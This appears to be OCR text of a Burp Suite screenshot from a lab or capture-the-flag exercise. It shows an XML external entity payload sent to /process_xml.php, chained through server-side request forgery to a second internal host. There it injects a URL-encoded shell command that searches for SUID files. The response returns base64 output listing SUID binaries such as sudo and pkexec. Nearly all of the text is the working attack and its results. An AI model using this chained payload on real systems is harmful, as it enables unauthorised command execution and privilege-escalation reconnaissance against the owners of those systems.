 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.5.5.92 HTTP/1
Request
Pretty Raw Hex \n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 346
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://
10.10.10.175/index.php?tips=Tip-1;%66%69%6e%64%20%2f
%20%2d%70%65%72%6d%20%2d%75%3d%73%20%2d%74%79%70%65%
20%66%20%32%3e%2f%64%65%76%2f%6e%75%6c%6c" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 21:44:50 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2250
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h4 class='mb-5 text-center'>
Your email,
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEY
tOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiPgogICAgPG1ldGEgbmFtZT0idm
lld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLjAiPgogICAgP
GxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJtYWluLmNzcyI+CiAgICA8dGl0bGU+U3BhY2UgVGlwczwv
dGl0bGU+CjwvaGVhZD4KPGJvZHk+CiAgICAgICAgIDwhLS0gU3RhcnQgaGVhZGVyIC0tPgogICAgICAgICA
8ZGl2IGlkPSJoZWFkZXIiPgogICAgICAgICAgICA8dWwgaWQ9Im5hdiI+CiAgICAgICAgICAgICAgICA8bG
k+CiAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iIj5Ib21lPC9hPgogICAgICAgICAgICAgICAgPC9sa
T4KICAgICAgICAgICAgPC91bD4KICAgICAgICA8L2Rpdj4KICAgICAgICA8IS0tIEVuZCBoZWFkZXIgLS0+
CiAgICAgICAgPCEtLSBCb2R5IC0tPgogICAgICAgIDxkaXYgY2xhc3M9InRleHQiPgogICAgICAgICAgICA
8aDE+SnVzdCBhIGZldyBtb3JlIGRheXMhPC9oMT4KICAgICAgICAgICAgPHA+VGhpcyB3ZWJzaXRlIGlzIH
VuZGVyIGNvbnN0cnVjdGlvbi4gT3VyIHB1cnBvc2Ugd2lsbCBiZSB0byBjcmVhdGUgYSBwbGF0Zm9ybSB3a
GVyZSBldmVyeW9uZSBjYW4gYWRkIHRpcHMgdG8gbWFrZSB5b3VyIHRpbWUgaW4gc3BhY2UgYSBsaXR0bGUg
Yml0IGVhc2llci48L3A+CgkgICAgPHA+Q29tZSBiYWNrIHRvIHRoaXMgcGFnZSBpbiB0aGUgbmV4dCBmb2x
sb3dpbmcgZGF5cyB0byBzZWUgb3VyIHByb2dyZXNzLjwvcD4KICAgICAgICAgICAgPHA+V2UgY3VycmVudH
kgaGF2ZSAzIHRpcHMgYXZhaWxhYmxlIGZvciBkZW1vbnN0cmF0aW9uIHB1cnBvc2VzISBKdXN0IHR5cGU6I
FRpcC0xLCBUaXAtMiBvciBUaXAtMyBhbmQgaGl0IHRoZSA8Yj5SZWFkIFRpcDwvYj4gYnV0dG9uLjwvcD48
YnI+CgkJPGRpdj4KCQk8Zm9ybSBhY3Rpb249ImluZGV4LnBocCIgbWV0aG9kPSJHRVQiPgogICAgCQkJPGl
ucHV0IHR5cGU9InRleHQiIG5hbWU9InRpcHMiPgoJCQk8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iUm
VhZCBUaXAiPgoJCTwvZm9ybT4KQWx3YXlzIHRydXN0IHlvdXIgaW5zdGluY3RzLgovdXNyL3NiaW4vcHBwZ
AovdXNyL2Jpbi9tb3VudAovdXNyL2Jpbi91bW91bnQKL3Vzci9iaW4vZ3Bhc3N3ZAovdXNyL2Jpbi9zdWRv
Ci91c3IvYmluL2NoZm4KL3Vzci9iaW4vY2hzaAovdXNyL2Jpbi9wYXNzd2QKL3Vzci9iaW4vbmV3Z3JwCi9
1c3IvYmluL3Ztd2FyZS11c2VyLXN1aWQtd3JhcHBlcgovdXNyL2Jpbi9ncmVwCi91c3IvYmluL2Z1c2VybW
91bnQKL3Vzci9iaW4vc3UKL3Vzci9iaW4vcGtleGVjCi91c3IvYmluL3BocDcuMgovdXNyL2xpYi94b3JnL
1hvcmcud3JhcAovdXNyL2xpYi9vcGVuc3NoL3NzaC1rZXlzaWduCi91c3IvbGliL3BvbGljeWtpdC0xL3Bv
bGtpdC1hZ2VudC1oZWxwZXItMQovdXNyL2xpYi9lamVjdC9kbWNyeXB0LWdldC1kZXZpY2UKL3Vzci9saWI
vZGJ1cy0xLjAvZGJ1cy1kYWVtb24tbGF1bmNoLWhlbHBlcgoKCQk8L2Rpdj4KICAgICAgICA8L2Rpdj4KPC
9ib2R5Pgo8L2h0bWw+Cg==, is now registered.
</h4>
<br>
Search... 0 matches
Inspector
<body>\n
<!-- Start header -->\n
<div id="header">\n
<ul id="nav">\n
<li>\n
<a href="">Home</a>\n
</li>\n
</ul>\n
</div>\n
<!-- End header -->\n
<!-- Body -->\n
<div class="text">\n
<h1>Just a few more days!</h1>\n
<p>This website is under construction. Our purpose will be to create a pl
atform where everyone can add tips to make your time in space a little bit easier.</p
>\n
\t <p>Come back to this page in the next following days to see our progress.</p>
\n
<p>We currenty have 3 tips available for demonstration purposes! Just typ
e: Tip-1, Tip-2 or Tip-3 and hit the <b>Read Tip</b> button.</p><br>\n
\t\t<div>\n
\t\t<form action="index.php" method="GET">\n
\t\t\t<input type="text" name="tips">\n
\t\t\t<input type="submit" value="Read Tip">\n
\t\t</form>\n
Always trust your instincts.\n
/usr/sbin/pppd\n
/usr/bin/mount\n
/usr/bin/umount\n
/usr/bin/gpasswd\n
/usr/bin/sudo\n
/usr/bin/chfn\n
/usr/bin/chsh\n
/usr/bin/passwd\n
/usr/bin/newgrp\n
/usr/bin/vmware-user-suid-wrapper\n
/usr/bin/grep\n
/usr/bin/fusermount\n
/usr/bin/su\n
/usr/bin/pkexec\n
/usr/bin/php7.2\n
/usr/lib/xorg/Xorg.wrap\n
/usr/lib/openssh/ssh-keysign\n
/usr/lib/policykit-1/polkit-agent-helper-1\n
/usr/lib/eject/dmcrypt-get-device\n
/usr/lib/dbus-1.0/dbus-daemon-launch-helper\n
\n
\t\t</div>\n
</div>\n
</body>\n
</html>\n
See less
Done 2,442 bytes | 6,967 millis